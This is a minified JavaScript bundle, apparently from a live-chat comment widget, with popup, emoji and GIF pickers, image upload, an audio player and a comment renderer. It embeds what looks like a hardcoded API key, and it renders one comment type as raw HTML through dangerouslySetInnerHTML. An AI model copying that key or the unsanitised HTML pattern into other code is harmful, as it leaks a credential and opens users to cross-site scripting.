this.props||this.setState({popupVisible:e,prevPopupVisible:r}),this.props.onPopupVisibleChange(e)),n&&t&&this.setPoint(t)},t.prototype.delaySetPopupVisible=function(e,t,n){var r=this,o=1e3*t;if(this.clearDelayTimer(),o){var i=n?{pageX:n.pageX,pageY:n.pageY}:null;this.delayTimer=setTimeout(function(){r.setPopupVisible(e,i),r.clearDelayTimer()},o)}else this.setPopupVisible(e,n)},t.prototype.clearDelayTimer=function(){this.delayTimer&&(clearTimeout(this.delayTimer),this.delayTimer=null)},t.prototype.clearOutsideHandler=function(){this.clickOutsideHandler&&(this.clickOutsideHandler.remove(),this.clickOutsideHandler=null),this.contextMenuOutsideHandler1&&(this.contextMenuOutsideHandler1.remove(),this.contextMenuOutsideHandler1=null),this.contextMenuOutsideHandler2&&(this.contextMenuOutsideHandler2.remove(),this.contextMenuOutsideHandler2=null),this.touchOutsideHandler&&(this.touchOutsideHandler.remove(),this.touchOutsideHandler=null)},t.prototype.createTwoChains=function(e){var t=this.props.children.props,n=this.props;return t[e]&&n[e]?this["fire"+e]:t[e]||n[e]},t.prototype.isClickToShow=function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("click")||-1!==n.indexOf("click")},t.prototype.isContextMenuToShow=function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("contextMenu")||-1!==n.indexOf("contextMenu")},t.prototype.isClickToHide=function(){var e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("click")||-1!==n.indexOf("click")},t.prototype.isMouseEnterToShow=function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("hover")||-1!==n.indexOf("mouseEnter")},t.prototype.isMouseLeaveToHide=function(){var e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("hover")||-1!==n.indexOf("mouseLeave")},t.prototype.isFocusToShow=function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("focus")||-1!==n.indexOf("focus")},t.prototype.isBlurToHide=function(){var e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("focus")||-1!==n.indexOf("blur")},t.prototype.forcePopupAlign=function(){this.state.popupVisible&&this._component&&this._component.alignInstance&&this._component.alignInstance.forceAlign()},t.prototype.fireEvents=function(e,t){var n=this.props.children.props[e];n&&n(t);var r=this.props[e];r&&r(t)},t.prototype.close=function(){this.setPopupVisible(!1)},t.prototype.render=function(){var e=this,t=this.state.popupVisible,n=this.props,r=n.children,o=n.forceRender,i=n.alignPoint,a=n.className,u=Br.a.Children.only(r),s={key:"trigger"};this.isContextMenuToShow()?s.onContextMenu=this.onContextMenu:s.onContextMenu=this.createTwoChains("onContextMenu"),this.isClickToHide()||this.isClickToShow()?(s.onClick=this.onClick,s.onMouseDown=this.onMouseDown,s.onTouchStart=this.onTouchStart):(s.onClick=this.createTwoChains("onClick"),s.onMouseDown=this.createTwoChains("onMouseDown"),s.onTouchStart=this.createTwoChains("onTouchStart")),this.isMouseEnterToShow()?(s.onMouseEnter=this.onMouseEnter,i&&(s.onMouseMove=this.onMouseMove)):s.onMouseEnter=this.createTwoChains("onMouseEnter"),this.isMouseLeaveToHide()?s.onMouseLeave=this.onMouseLeave:s.onMouseLeave=this.createTwoChains("onMouseLeave"),this.isFocusToShow()||this.isBlurToHide()?(s.onFocus=this.onFocus,s.onBlur=this.onBlur):(s.onFocus=this.createTwoChains("onFocus"),s.onBlur=this.createTwoChains("onBlur"));var l=Ti()(u&&u.props&&u.props.className,a);l&&(s.className=l);var c=Br.a.cloneElement(u,s);if(!zu)return Br.a.createElement(Aa,{parent:this,visible:t,autoMount:!1,forceRender:o,getComponent:this.getComponent,getContainer:this.getContainer},function(t){var n=t.renderComponent;return e.renderComponent=n,c});var f=void 0;return(t||this._component||o)&&(f=Br.a.createElement(ja,{key:"portal",getContainer:this.getContainer,didUpdate:this.handlePortalUpdate},this.getComponent())),[c,f]},t}(Br.a.Component);Hu.propTypes={children:eo.a.any,action:eo.a.oneOfType([eo.a.string,eo.a.arrayOf(eo.a.string)]),showAction:eo.a.any,hideAction:eo.a.any,getPopupClassNameFromAlign:eo.a.any,onPopupVisibleChange:eo.a.func,afterPopupVisibleChange:eo.a.func,popup:eo.a.oneOfType([eo.a.node,eo.a.func]).isRequired,popupStyle:eo.a.object,prefixCls:eo.a.string,popupClassName:eo.a.string,className:eo.a.string,popupPlacement:eo.a.string,builtinPlacements:eo.a.object,popupTransitionName:eo.a.oneOfType([eo.a.string,eo.a.object]),popupAnimation:eo.a.any,mouseEnterDelay:eo.a.number,mouseLeaveDelay:eo.a.number,zIndex:eo.a.number,focusDelay:eo.a.number,blurDelay:eo.a.number,getPopupContainer:eo.a.func,getDocument:eo.a.func,forceRender:eo.a.bool,destroyPopupOnHide:eo.a.bool,mask:eo.a.bool,maskClosable:eo.a.bool,onPopupAlign:eo.a.func,popupAlign:eo.a.object,popupVisible:eo.a.bool,defaultPopupVisible:eo.a.bool,maskTransitionName:eo.a.oneOfType([eo.a.string,eo.a.object]),maskAnimation:eo.a.string,stretch:eo.a.string,alignPoint:eo.a.bool},Hu.contextTypes=qu,Hu.childContextTypes=qu,Hu.defaultProps={prefixCls:"rc-trigger-popup",getPopupClassNameFromAlign:Gt,getDocument:Kt,onPopupVisibleChange:Yt,afterPopupVisibleChange:Yt,onPopupAlign:Yt,popupClassName:"",mouseEnterDelay:0,mouseLeaveDelay:.1,focusDelay:0,blurDelay:.15,popupStyle:{},destroyPopupOnHide:!1,popupAlign:{},defaultPopupVisible:!1,mask:!1,maskClosable:!0,action:[],showAction:[],hideAction:[]};var Wu=function(){var e=this;this.onMouseEnter=function(t){var n=e.props.mouseEnterDelay;e.fireEvents("onMouseEnter",t),e.delaySetPopupVisible(!0,n,n?null:t)},this.onMouseMove=function(t){e.fireEvents("onMouseMove",t),e.setPoint(t)},this.onMouseLeave=function(t){e.fireEvents("onMouseLeave",t),e.delaySetPopupVisible(!1,e.props.mouseLeaveDelay)},this.onPopupMouseEnter=function(){e.clearDelayTimer()},this.onPopupMouseLeave=function(t){t.relatedTarget&&!t.relatedTarget.setTimeout&&e._component&&e._component.getPopupDomNode&&re(e._component.getPopupDomNode(),t.relatedTarget)||e.delaySetPopupVisible(!1,e.props.mouseLeaveDelay)},this.onFocus=function(t){e.fireEvents("onFocus",t),e.clearDelayTimer(),e.isFocusToShow()&&(e.focusTime=Date.now(),e.delaySetPopupVisible(!0,e.props.focusDelay))},this.onMouseDown=function(t){e.fireEvents("onMouseDown",t),e.preClickTime=Date.now()},this.onTouchStart=function(t){e.fireEvents("onTouchStart",t),e.preTouchTime=Date.now()},this.onBlur=function(t){e.fireEvents("onBlur",t),e.clearDelayTimer(),e.isBlurToHide()&&e.delaySetPopupVisible(!1,e.props.blurDelay)},this.onContextMenu=function(t){t.preventDefault(),e.fireEvents("onContextMenu",t),e.setPopupVisible(!0,t)},this.onContextMenuClose=function(){e.isContextMenuToShow()&&e.close()},this.onClick=function(t){if(e.fireEvents("onClick",t),e.focusTime){var n=void 0;if(e.preClickTime&&e.preTouchTime?n=Math.min(e.preClickTime,e.preTouchTime):e.preClickTime?n=e.preClickTime:e.preTouchTime&&(n=e.preTouchTime),Math.abs(n-e.focusTime)<20)return;e.focusTime=0}e.preClickTime=0,e.preTouchTime=0,e.isClickToShow()&&(e.isClickToHide()||e.isBlurToHide())&&t&&t.preventDefault&&t.preventDefault();var r=!e.state.popupVisible;(e.isClickToHide()&&!r||r&&e.isClickToShow())&&e.setPopupVisible(!e.state.popupVisible,t)},this.onPopupMouseDown=function(){var t=e.context.rcTrigger,n=void 0===t?{}:t;e.hasPopupMouseDown=!0,clearTimeout(e.mouseDownTimeout),e.mouseDownTimeout=setTimeout(function(){e.hasPopupMouseDown=!1},0),n.onPopupMouseDown&&n.onPopupMouseDown.apply(n,arguments)},this.onDocumentClick=function(t){if(!e.props.mask||e.props.maskClosable){var n=t.target;re(Object(zr.findDOMNode)(e),n)||e.hasPopupMouseDown||e.close()}},this.getRootDomNode=function(){return Object(zr.findDOMNode)(e)},this.getPopupClassNameFromAlign=function(t){var n=[],r=e.props,o=r.popupPlacement,i=r.builtinPlacements,a=r.prefixCls,u=r.alignPoint,s=r.getPopupClassNameFromAlign;return o&&i&&n.push(Ce(i,a,t,u)),s&&n.push(s(t)),n.join(" ")},this.getComponent=function(){var t=e.props,n=t.prefixCls,r=t.destroyPopupOnHide,o=t.popupClassName,i=t.action,a=t.onPopupAlign,u=t.popupAnimation,s=t.popupTransitionName,l=t.popupStyle,c=t.mask,f=t.maskAnimation,p=t.maskTransitionName,d=t.zIndex,h=t.popup,m=t.stretch,v=t.alignPoint,y=e.state,g=y.popupVisible,b=y.point,w=e.getPopupAlign(),x={};return e.isMouseEnterToShow()&&(x.onMouseEnter=e.onPopupMouseEnter),e.isMouseLeaveToHide()&&(x.onMouseLeave=e.onPopupMouseLeave),x.onMouseDown=e.onPopupMouseDown,x.onTouchStart=e.onPopupMouseDown,Br.a.createElement(Uu,wa()({prefixCls:n,destroyPopupOnHide:r,visible:g,point:v&&b,className:o,action:i,align:w,onAlign:a,animation:u,getClassNameFromAlign:e.getPopupClassNameFromAlign},x,{stretch:m,getRootDomNode:e.getRootDomNode,style:l,mask:c,zIndex:d,transitionName:s,maskAnimation:f,maskTransitionName:p,ref:e.savePopup}),"function"==typeof h?h():h)},this.getContainer=function(){var t=e.props,n=document.createElement("div");return n.style.position="absolute",n.style.top="0",n.style.left="0",n.style.width="100%",(t.getPopupContainer?t.getPopupContainer(Object(zr.findDOMNode)(e)):t.getDocument().body).appendChild(n),n},this.setPoint=function(t){e.props.alignPoint&&t&&e.setState({point:{pageX:t.pageX,pageY:t.pageY}})},this.handlePortalUpdate=function(){e.state.prevPopupVisible!==e.state.popupVisible&&e.props.afterPopupVisibleChange(e.state.popupVisible)},this.savePopup=function(t){e._component=t}};Object(Ta.polyfill)(Hu);var Yu=Hu,Gu=function(e){var t=e.children,n=Ni()(e,["children"]);return Br.a.createElement(qi.FrameContextConsumer,null,function(e){var r=e.document;return Br.a.createElement(Yu,Ai()({popupStyle:{position:"absolute"},getDocument:function(){return r.getElementsByClassName("frame-content")[0]},getPopupContainer:function(){return r.body}},n),t)})},Ku=n("UVf0"),Qu=function(e){function t(e){var n;Fi()(this,t);var r=e.y,o=e.ms;return n=Ui()(this,zi()(t).call(this,e)),n.defaultStyle={opacity:0,transform:"translateY(".concat(r,"px)"),transition:"transform ".concat(o,"ms ease-in-out, opacity ").concat(o,"ms ease-in-out")},n.transitionStyles={entering:{opacity:0,transform:"translateY(".concat(r,"px)")},entered:{opacity:1,transform:"translateY(0)"}},n.onChange=n.onChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onChange",value:function(e){var t=this.props.onChange;t&&t(e)}},{key:"render",value:function(){var e=this,t=this.props,n=t.in,r=t.children;return Br.a.createElement(Ku.Transition,{appear:!0,unmountOnExit:!0,in:n,timeout:{enter:0,exit:500},onEnter:function(){return e.onChange(!0)},onExited:function(){return e.onChange(!1)}},function(t){return Object(Ir.cloneElement)(r,{style:pi()({},r.props.style,e.defaultStyle,e.transitionStyles[t])})})}}]),Di()(t,e),t}(Ir.Component),Xu=Qu,Zu=n("sf7N"),Ju=n.n(Zu),$u=Qt,es=n("5dP5"),ts=n.n(es),ns=Xt,rs=n("1UJo"),os=n.n(rs),is=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.onChange=n.onChange.bind(Yi()(Yi()(n))),n.onSearch=n.onSearch.bind(Yi()(Yi()(n))),n.onPopupVisibleChange=n.onPopupVisibleChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onSearch",value:function(e){var t=e.target.value,n=this.props.onSearch;n&&n(t)}},{key:"onChange",value:function(e){var t=this.props.onChange;t&&t(e)}},{key:"onPopupVisibleChange",value:function(e){var t=this.props.onPopupVisibleChange;t&&t(e)}},{key:"render",value:function(){var e=this.props,t=e.active,n=e.popup,r=e.children,o=e.search,i=e.placeholder,a=e.offset,u=e.bottom,s=e.arrowAlign,l=void 0===s?{}:s;return Br.a.createElement(Gu,{action:["click"],popup:Br.a.createElement(Xu,{in:t,y:5,ms:120,onChange:this.onPopupVisibleChange},Br.a.createElement("div",{className:os.a.container},Br.a.createElement("div",{className:os.a.search},Br.a.createElement("input",{value:o,onChange:this.onSearch,placeholder:i})),Br.a.createElement("div",{className:os.a.body},n),Br.a.createElement("div",{className:Ti()(os.a.arrow,Ci()({},os.a.bottom,u)),style:{top:l.top?"".concat(l.top,"px"):null,left:l.left?"".concat(l.left,"px"):null,right:l.right?"".concat(l.right,"px"):null,bottom:l.bottom?"".concat(l.bottom,"px"):null}}))),popupAlign:{points:u?["tc","bc"]:["bc","tc"],offset:a},onPopupVisibleChange:this.onChange},r)}}]),Di()(t,e),t}(Ir.Component),as=is,us=function(e,t){var n=Pi.versions.safari;return e?n?{offset:[t?-45:-110,8],right:t?112:48}:{offset:[t?-50:-117,8],right:t?107:41}:n?{offset:[t?-95:-110,8],right:t?62:48}:{offset:[t?-100:-117,8],right:t?57:41}},ss=n("yStW"),ls=n.n(ss),cs=y({search:{id:"emoji.search"}}),fs=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!0,groups:[],search:""},n.all=[],n.onClick=n.onClick.bind(Yi()(Yi()(n))),n.onSearch=n.onSearch.bind(Yi()(Yi()(n))),n.onChange=n.onChange.bind(Yi()(Yi()(n))),n.onPopupVisibleChange=n.onPopupVisibleChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentDidMount",value:function(){var e=this;n.e(3).then(n.bind(null,"fkt6")).then(function(t){e.all=t.reduce(function(e,t){return e.concat(t.items)},[]),e.setState({groups:t,loading:!1})})}},{key:"onClick",value:function(e){var t=this.props.onSubmit;t&&t(e)}},{key:"onChange",value:function(e){var t=this.props.onChange;t&&t(e)}},{key:"onSearch",value:function(e){this.setState({search:e})}},{key:"onPopupVisibleChange",value:function(e){var t=this.props.onPopupVisibleChange;t&&t(e)}},{key:"renderSearchItems",value:function(){var e=this,t=this.state.search,n=this.all.filter(function(e){return e.name.indexOf(t)>=0});return n.length?Br.a.createElement("div",{className:ls.a.result},n.map(function(t){return e.renderItem(t)})):Br.a.createElement("span",{className:ls.a.no},Br.a.createElement(li,{id:"emoji.no"}))}},{key:"renderItem",value:function(e){var t=this;return Br.a.createElement("span",{"aria-label":e.name,title:e.name,key:e.key,className:ls.a.item,onClick:function(){return t.onClick(e.value)}},e.value)}},{key:"renderAllItems",value:function(){var e=this;return this.state.groups.map(function(t){return Br.a.createElement("div",{key:t.name,className:ls.a.group},Br.a.createElement("h3",{className:ls.a.title},Br.a.createElement(li,{id:"emoji.".concat(t.name)})),t.items.map(function(t){return e.renderItem(t)}))})}},{key:"render",value:function(){var e=this,t=this.props,n=t.active,r=t.mini,o=t.children,i=t.left,a=t.intl,u=t.bottom,s=this.state,l=s.search,c=s.loading,f=function(){if(u)return{offset:[-110,-8],arrowAlign:{right:46,top:-16}};var e=us(i,r);return{offset:e.offset,arrowAlign:{right:e.right,bottom:-16}}}(),p=f.offset,d=f.arrowAlign;return Br.a.createElement(as,{active:n,placeholder:a.formatMessage(cs.search),popup:function(){return c?Br.a.createElement("div",{className:ls.a.loading},Br.a.createElement(ga,{color:"#286efa"})):l?e.renderSearchItems():e.renderAllItems()}(),bottom:u,offset:p,arrowAlign:d,onSearch:this.onSearch,onChange:this.onChange,onPopupVisibleChange:this.onPopupVisibleChange},o)}}]),Di()(t,e),t}(Ir.Component),ps=v(fs),ds=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.element=null,n.click=n.click.bind(Yi()(Yi()(n))),n.onChange=n.onChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"click",value:function(){var e=this.element;e&&e.click()}},{key:"onChange",value:function(){var e=this.element,t=this.props.onSubmit;if(!e||!t)return!1;t(e.files[0]),e.value=""}},{key:"render",value:function(){var e=this;return Br.a.createElement("input",{style:{display:"none"},onChange:this.onChange,ref:function(t){return e.element=t},type:"file",accept:"image/jpeg,image/jpg,image/png"})}}]),Di()(t,e),t}(Ir.Component),hs=ds,ms=n("FyUk"),vs=n("3hNS"),ys=n.n(vs),gs=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!1},n.element=null,n.onClick=n.onClick.bind(Yi()(Yi()(n))),n.onSubmit=n.onSubmit.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onClick",value:function(){this.element&&this.element.click()}},{key:"onSubmit",value:function(e){var t=this,n=this.props.onSubmit;n&&(this.setState({loading:!0}),ms.c(e).then(function(e){var t=e.url;n(t)}).finally(function(){t.setState({loading:!1})}))}},{key:"render",value:function(){var e=this,t=this.state.loading;return Br.a.createElement("button",{onClick:this.onClick,className:ys.a.button},Br.a.createElement(hs,{ref:function(t){return e.element=t},onSubmit:this.onSubmit}),Object(Ir.cloneElement)(t?Br.a.createElement(ga,{color:"#286efa",size:18}):Br.a.createElement($i,null),{className:ys.a.icon}))}}]),Di()(t,e),t}(Ir.Component),bs=gs,ws="F3299SjNUn1sMFxwqUFnq6JBHfgLIFOK",xs=n("AeOL"),Es=n.n(xs),_s=function(e,t){var n=Pi.versions.safari;return e?n?{offset:[t?0:-65,8],right:t?157:92}:{offset:[t?-10:-80,8],right:t?147:77}:n?{offset:[t?-50:-65,8],right:t?107:92}:{offset:[t?-65:-80,8],right:t?92:77}},ks=n("JVK2"),Cs=n.n(ks),Ss=y({search:{id:"gif.search"}}),Ts=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!0,search:"",items:[],count:0},n.timer=null,n.request=n.request.bind(Yi()(Yi()(n))),n.onClick=n.onClick.bind(Yi()(Yi()(n))),n.onSearch=n.onSearch.bind(Yi()(Yi()(n))),n.onChange=n.onChange.bind(Yi()(Yi()(n))),n.onPopupVisibleChange=n.onPopupVisibleChange.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onClick",value:function(e){var t=this.props,n=t.onSubmit,r=t.onChange;n&&n(e),r&&r(!1)}},{key:"onChange",value:function(e){var t=this.props.onChange,n=this.state.items;t&&t(e),e&&!n.length&&this.request(0,20)}},{key:"onSearch",value:function(e){var t=this;this.setState({search:e},function(){t.timer&&clearTimeout(t.timer),t.timer=setTimeout(function(){return t.request(0,20)},800)})}},{key:"onPopupVisibleChange",value:function(e){var t=this.props.onPopupVisibleChange;t&&t(e)}},{key:"request",value:function(e,t){var n=this,r=this.state.search,o=r?Jt(r,e,t):Zt(e,t);this.setState({loading:!0}),o.then(function(e){var t=e.list,r=e.count;n.setState({loading:!1,items:t,count:r})}).catch(function(){n.setState({loading:!1,items:Es.a,count:Es.a.length})})}},{key:"render",value:function(){var e=this,t=this.props,n=t.active,r=t.mini,o=t.children,i=t.left,a=t.intl,u=t.bottom,s=this.state,l=s.loading,c=s.items,f=function(){if(u)return{offset:[-65,-8],arrowAlign:{right:92,top:-16}};var e=_s(i,r);return{offset:e.offset,arrowAlign:{right:e.right,bottom:-16}}}(),p=f.offset,d=f.arrowAlign;return Br.a.createElement(as,{active:n,placeholder:a.formatMessage(Ss.search),popup:function(){return l?Br.a.createElement("div",{className:Cs.a.loading},Br.a.createElement(ga,{color:"#286efa"})):c.length?Br.a.createElement("div",{className:Cs.a.list},c.map(function(t,n){return Br.a.createElement("div",{key:n,className:Cs.a.container,onClick:function(){return e.onClick(t.url)}},Br.a.createElement("div",{className:Cs.a.item,title:t.title,style:{backgroundImage:"url(".concat(t.url,")")}}))})):Br.a.createElement("div",{className:Cs.a.no},Br.a.createElement(li,{id:"gif.no"}))}(),bottom:u,offset:p,arrowAlign:d,onSearch:this.onSearch,onChange:this.onChange,onPopupVisibleChange:this.onPopupVisibleChange},o)}}]),Di()(t,e),t}(Ir.Component),Ps=v(Ts),Os=y({placeholder:{id:"textarea.placeholder"}}),As=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.timer=null,n.onSend=n.onSend.bind(Yi()(Yi()(n))),n.onChange=n.onChange.bind(Yi()(Yi()(n))),n.onKeyDown=n.onKeyDown.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentWillUnmount",value:function(){this.timer&&clearTimeout(this.timer)}},{key:"onKeyDown",value:function(e){if(!yi.b()){e.preventDefault();var t=this.props.onFail;t&&t()}if(13===e.keyCode)this.onSend(),e.preventDefault();else if(8===e.keyCode){var n=this.props,r=n.value,o=n.prefix,i=n.onCleanPrefix;!r.replace(o,"")&&i&&i()}}},{key:"onInputting",value:function(){var e=this,t=this.props.onInputting;this.timer||(t&&t(),this.timer=setTimeout(function(){e.timer=null},9e3))}},{key:"onSend",value:function(){var e=this.props,t=e.onSubmit,n=e.value;e.loading||t&&n&&t(n)}},{key:"onChange",value:function(e){var t=this.props,n=t.onChange,r=t.value,o=t.prefix,i=e.target.value;if(o&&-1===i.indexOf(o))return r;n&&n(i.replace(o,"")),this.onInputting()}},{key:"render",value:function(){var e=this,t=this.props,n=t.value,r=t.prefix,o=void 0===r?"":r,i=t.mini,a=t.className,u=t.buttons,s=t.loading,l=t.error,c=t.intl,f=t.htmlRef,p=t.onMouseDown,d=t.autoFocus,h=void 0===d||d;return Br.a.createElement("div",{onMouseDown:p,className:Ti()(ys.a.textarea,Ci()({},ys.a.mini,i),a)},Br.a.createElement("div",{className:ys.a.shadow},Br.a.createElement("textarea",{ref:f,autoFocus:h,value:o+n,placeholder:c.formatMessage(Os.placeholder),onChange:this.onChange,onKeyDown:this.onKeyDown}),Br.a.createElement("span",null,n)),l?Br.a.createElement("div",{className:ys.a.error},l):null,Br.a.createElement("div",{className:ys.a.buttons},Br.a.Children.map(u,function(t,r){return r+1!==u.length?t:s?Br.a.createElement("button",{className:ys.a.button},Br.a.createElement(ga,{color:"#286efa",size:18})):n?Br.a.createElement("button",{className:Ti()(ys.a.button,ys.a.active),onClick:e.onSend},Br.a.createElement(ea,{className:ys.a.icon})):t})))}}]),Di()(t,e),t}(Ir.Component);As.Emoji=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={active:!1},n}return Ii()(t,[{key:"render",value:function(){var e=this,t=this.state.active;return Br.a.createElement(ps,Ai()({active:t,onChange:function(t){return e.setState({active:t})}},this.props),Br.a.createElement("button",{className:Ti()(ys.a.button,Ci()({},ys.a.active,t))},Object(Ir.createElement)(t?Ji.Solid:Ji,{className:ys.a.icon})))}}]),Di()(t,e),t}(Ir.Component),As.GIFs=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={active:!1},n}return Ii()(t,[{key:"render",value:function(){var e=this,t=this.state.active;return Br.a.createElement(Ps,Ai()({active:t,onChange:function(t){return e.setState({active:t})}},this.props),Br.a.createElement("button",{className:Ti()(ys.a.button,Ci()({},ys.a.active,t))},Object(Ir.createElement)(t?ma.Solid:ma,{className:Ti()(ys.a.icon,ys.a.gif)})))}}]),Di()(t,e),t}(Ir.Component),As.File=bs;var js=v(As),Ns=n("s4gJ"),Ms=n.n(Ns),Fs=$t,Rs=n("Dqb1"),Ds=n.n(Rs);en.Comment=function(e){var t=e.children,n=e.className,r=Ni()(e,["children","className"]);return Br.a.createElement("div",Ai()({className:Ti()(Ds.a.comment,n)},r),t)};var Ls=en,Is=tn,Bs=n("pQbR"),Us=n.n(Bs),Vs=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={playing:!1,total:0,seconds:0},n.player=new Audio(e.src),n.play=n.play.bind(Yi()(Yi()(n))),n.stop=n.stop.bind(Yi()(Yi()(n))),n.onPlaying=n.onPlaying.bind(Yi()(Yi()(n))),n.onPause=n.onPause.bind(Yi()(Yi()(n))),n.onTimeUpdate=n.onTimeUpdate.bind(Yi()(Yi()(n))),n.onLoadedMetaData=n.onLoadedMetaData.bind(Yi()(Yi()(n))),n.onEnded=n.onEnded.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentDidMount",value:function(){this.player.addEventListener("playing",this.onPlaying),this.player.addEventListener("pause",this.onPause),this.player.addEventListener("timeupdate",this.onTimeUpdate),this.player.addEventListener("loadedmetadata",this.onLoadedMetaData),this.player.addEventListener("ended",this.onEnded)}},{key:"componentWillUnmount",value:function(){this.player.removeEventListener("playing",this.onPlaying),this.player.removeEventListener("pause",this.onPause),this.player.removeEventListener("timeupdate",this.onTimeUpdate),this.player.removeEventListener("loadedmetadata",this.onLoadedMetaData),this.player.removeEventListener("ended",this.onEnded)}},{key:"onPlaying",value:function(){this.setState({playing:!0})}},{key:"onPause",value:function(){this.setState({playing:!1})}},{key:"onTimeUpdate",value:function(){this.setState({seconds:Math.round(this.player.currentTime)})}},{key:"onLoadedMetaData",value:function(){this.setState({total:Math.round(this.player.duration)})}},{key:"onEnded",value:function(){this.setState({seconds:0})}},{key:"play",value:function(){var e=this.props.src;!this.state.playing&&e&&this.player.play()}},{key:"stop",value:function(){this.state.playing&&(this.player.pause(),this.player.currentTime=0)}},{key:"render",value:function(){var e=this.state,t=e.seconds,n=e.playing,r=e.total;return Br.a.createElement("div",{className:Us.a.player,style:{width:"".concat(r/60*220,"px")}},Br.a.createElement(Ls.Comment,{className:Us.a.button,onClick:n?this.stop:this.play},Br.a.createElement("i",{className:Ti()(Us.a.icon,Ci()({},Us.a.playing,n))})),Br.a.createElement("span",{className:Us.a.text},r-t,"\u2033"))}}]),Di()(t,e),t}(Ir.Component),zs=Vs,qs=n("VayA"),Hs=n.n(qs),Ws=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.onLike=n.onLike.bind(Yi()(Yi()(n))),n.onDislike=n.onDislike.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onLike",value:function(){var e=this.props,t=e.disliked,n=e.onLike;t||n()}},{key:"onDislike",value:function(){var e=this.props,t=e.liked,n=e.onDislike;t||n()}},{key:"render",value:function(){var e,t=this.props,n=t.username,r=t.content,o=t.replyTo,i=t.type,a=t.avatar,u=t.liked,s=t.disliked,l=t.like,c=t.dislike,f=t.created,p=t.online,d=t.count,h=t.children,m=t.onLike,v=t.onDislike,y=t.onRemoveComment,g=t.onReply,b=t.onCheckFail,w=t.popupStyle,x=void 0!==w&&w,E=t.currentUser,_=t.uid,k=t.greetings,C=void 0!==k&&k,S=t.auth_type,T=t.companyName,P=t.companyMembers,O=Ir.Children.toArray(h).filter(Ir.isValidElement).length;return Br.a.createElement("div",{className:Ti()(Hs.a.comment,"lb24-livechat-comment",(e={},Ci()(e,Hs.a.popup,x),Ci()(e,Hs.a.current,x&&E===_),e))},Br.a.createElement("div",{className:Ti()(Hs.a.avatar,"lb24-livechat-comment-avatar")},Br.a.createElement("img",{src:a,alt:n}),p?Br.a.createElement($u,{className:Ti()(Hs.a.online,"lb24-livechat-comment-online")}):null),Br.a.createElement("div",{className:"lb24-livechat-comment-box"},Br.a.createElement("div",{className:Ti()(Hs.a.header,"lb24-livechat-comment-header")},Br.a.createElement("span",{className:Ti()(Hs.a.username,"lb24-livechat-comment-username")},n),!C&&Br.a.createElement("span",{className:Ti()(Hs.a.date,"lb24-livechat-comment-date")},Br.a.createElement(ii,{value:1e3*f})),0===S&&T&&P.includes(_)&&Br.a.createElement("span",{className:Ti()(Hs.a.company,"lb24-livechat-comment-company")},T)),Br.a.createElement("div",{className:Ti()(Hs.a.content,"lb24-livechat-comment-content")},function(){switch(i){case 1:return Br.a.createElement("img",{className:Ti()(Hs.a.image,"lb24-livechat-comment-content-image"),src:r,alt:"content"});case 2:return Br.a.createElement(zs,{src:r});case 3:return Br.a.createElement("div",{dangerouslySetInnerHTML:{__html:r}});default:return Br.a.createElement(Ir.Fragment,null,o&&(o.username&&!o.cid||x)&&Br.a.createElement("span",{className:Ti()(Hs.a.at,"lb24-livechat-comment-content-at")},"@",o.username),Br.a.createElement("span",{className:Ti()(Hs.a.text,"lb24-livechat-comment-content-text")},r))}}()),!C&&Br.a.createElement("div",{className:Ti()(Hs.a.footer,"lb24-livechat-comment-footer")},g&&!o?Br.a.createElement(Is,{onFail:b},Br.a.createElement("span",{onClick:g,className:Ti()(Hs.a.item,"lb24-livechat-comment-footer-reply")},Br.a.createElement(li,{id:"comment.reply"}),"\xa0 (",d,")")):null,m?Br.a.createElement(Is,{onFail:b},Br.a.createElement("span",{onClick:this.onLike,className:Ti()(Hs.a.item,"lb24-livechat-comment-footer-like",Ci()({},Hs.a.active,u))},u?Br.a.createElement(li,{id:"comment.liked"}):Br.a.createElement(li,{id:"comment.like"})," (",l,")")):null,v?Br.a.createElement(Is,{onFail:b},Br.a.createElement("span",{onClick:this.onDislike,className:Ti()(Hs.a.item,"lb24-livechat-comment-footer-dislike",Ci()({},Hs.a.active,s))},s?Br.a.createElement(li,{id:"comment.disliked"}):Br.a.createElement(li,{id:"comment.dislike"})," (",c,")")):null,y?Br.a.createElement(Is,{onFail:b},Br.a.createElement("span",{className:Ti()(Hs.a.item,"lb24-livechat-comment-footer-delete",Hs.a.tooltip)},Br.a.createElement("span",{className:Hs.a.tooltiptext},Br.a.createElement(li,{id:"comment.ifDelete"}),Br.a.createElement("span",{className:Hs.a.yes,onClick:y},Br.a.createElement(li,{id:"comment.yes"}))),Br.a.createElement(li,{id:"comment.delete"}))):null),O>0?Br.a.createElement("div",{className:Ti()(Hs.a.children,"lb24-livechat-comment-children")},h):null))}}]),Di()(t,e),t}(Ir.Component),Ys=Ws,Gs=n("lHeP"),Ks=n.n(Gs),Qs=function(e){function t(){return 